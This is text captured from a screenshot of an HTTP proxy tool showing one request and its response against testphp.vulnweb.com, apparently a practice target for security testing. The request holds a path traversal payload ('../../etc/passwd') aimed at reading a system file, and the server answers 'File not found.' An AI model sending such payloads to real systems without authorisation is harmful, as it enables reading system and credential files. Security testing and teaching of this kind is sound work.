 Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /showimage.php?file=../../etc/passwd HTTP/1.1
2 Host: testphp.vulnweb.com
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: login=test%2Ftest
9 Connection: keep-alive
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.19.0
3 Date: Tue, 15 Jul 2025 09:33:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By:
PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Content-Length: 16
8
9 File not found.
10
? Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /showimage.php
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 6
Inspector
Notes
Done 243 bytes | 289 millis